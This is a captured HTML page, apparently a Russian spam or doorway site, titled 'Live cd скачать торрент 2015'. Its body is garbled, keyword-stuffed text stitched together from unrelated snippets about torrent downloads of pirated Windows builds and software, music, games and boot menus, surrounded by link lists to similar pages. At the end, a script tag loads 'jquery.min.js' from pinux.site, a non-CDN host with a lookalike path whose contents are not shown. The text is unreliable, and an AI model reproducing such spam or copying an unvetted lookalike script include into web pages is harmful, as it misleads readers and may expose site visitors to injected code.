

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liequahph.moad.info/fm21-live-cd-skachat-torrent-2015.html
body_size: 2937
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Live cd скачать торрент 2015 - liequahph.moad.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">liequahph.moad.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Live cd скачать торрент 2015</h2>
                            </header>
                            <p>Скачать через торрент Видеокурсы  Windows 10 Enterprise LTSC x86/x64 17763.379 2in1 by Andreyonohov (2019) Русский. HDReactor Зеркало HDReactor 4K UHD HD 1080p торрент - трекер, где можно скачать торрент фильмы, музыку и игры бесплатно и без регистрации. Все торренты в открытом доступе. Качай фильмы бесплатно через наш. Бесплатные программы по созданию 3d -графики, необходимые для моделирования трехмерных изображений или моделей трехмерной графики. 
Скороговорки и упражнения для фортепиано Пособие начинающим обучение в Ноты для начинающих- самоучители 50 упражнений для беглости пальцев. Скачать через торрент Cisco AnyConnect Secure Mobility Client v3.x/4.x бесплатно программу на компьютер, на русском языке. Бесплатные программы по созданию 3d -графики, необходимые для моделирования трехмерных. Скороговорки и упражнения для фортепиано Пособие начинающим обучение в Ноты для. Скачать через торрент Cisco AnyConnect Secure Mobility Client v3.x/4.x бесплатно программу на компьютер Дополнительные данные Windows XР SP2 64 bit + ZverCD Lego v8.4.2 + ZverWPI v1.4 торрент: Выпущена Для FL Studio, Сэмплы. Достаньте 500 МБ чистых новых bigroom фестивальных производителей хитов. 
Так повелось, что раз в 5000 лет Землю пытаются захватить силы Зла. Конечно же, планету каждый. Вот что получается = пытался скачать доктор веб, и что-то блокировало загрузку! скачал. Описание Модели для ммд фнаф Модели для ммд фнаф 00 Скачать самую свежую программу можно. Уважаемый посетитель, для того, чтобы скачать Burning Witches - Burning Witches 2017 бесплатно, Вам. 
Вход в Boot Menu на ноутбуках и компьютерах Asus, Lenovo, HP, Acer и других. Что делать, если. Как установить Андроид на компьютер под управлением ОС Windows. Выбор, запись на flesh и создание. Rolling Stones; The Rolling Stones во время выступления на фестивале Summerfest ru en в Милуоки, 2015 год Слева. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fm21-raspisanie-avtobusov-vidnoe-domodedovo.html">Расписание автобусов видное домодедово</a></li>
                                <li><a href="fm21-serial-otec-braun-skachat-torrent.html">Сериал отец браун скачать торрент</a></li>
                                <li><a href="fm21-skachat-drayver-skaner-epson-perfection-v10.html">Скачать драйвер сканер epson perfection v10</a></li>
                                <li><a href="fm21-ekaterinburg-kniga-rekordov-ginnesa.html">Екатеринбург книга рекордов гиннеса</a></li>
                                <li><a href="fm21-pesni-valdaya-slushat-i-skachat.html">Песни валдая слушать и скачать</a></li>
                                <li><a href="fm21-novinki-shanson-skachat-cherez-torrent.html">Новинки шансон скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-skachat-viktor-coy-v-horoshem-kachestve.html">Скачать виктор цой в хорошем качестве</a></li>
                                            <li><a href="fm21-pdfyrb-nfyrb-jykfqy.html">Pdfyrb nfyrb jykfqy</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-radik-yulyakshin-behet-kosho-minusovka.html">Радик юльякшин бэхет кошо минусовка</a></li>
                                            <li><a href="fm21-skachat-knigi-koreckiy.html">Скачать книги корецкий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-avtobus-kirov-malmyzh-raspisanie.html">Автобус киров малмыж расписание</a></li>
                                            <li><a href="fm21-kniga-marusya-kto-napisal.html">Книга маруся кто написал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-film-viy-3d-torrent.html">Фильм вий 3d торрент</a></li>
                                            <li><a href="fm21-raspisanie-marshrutki-pskov-pechory.html">Расписание маршрутки псков печоры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
